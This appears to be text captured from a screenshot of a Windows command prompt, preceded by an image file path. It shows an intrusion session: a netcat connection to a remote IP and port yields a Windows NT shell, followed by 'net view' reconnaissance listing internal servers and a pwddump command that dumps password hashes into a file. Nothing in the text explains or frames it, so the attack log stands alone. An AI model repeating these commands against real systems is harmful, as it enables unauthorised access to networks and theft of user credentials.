 命令提示符 - nc 209.102.20.193 54321
C:\>nc 209.102.20.193 54321
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\WINNT\system32>net view
net view
Server Name Remark
\\BRADY Production Server (IIS, SQL, SMTP)
\\COMMSVR 386 @ Server Station
\\DAVES Toshiba 425CDT Notebook
\\OSMOND Pentium 200 @ Dev-2
\\PARTRIDGE Compaq 4122
\\SERVER Administrative Server - Printers and File
The command completed successfully.
C:\WINNT\system32>pwddump >server.lc
pwddump >server.lc
C:\WINNT\system32>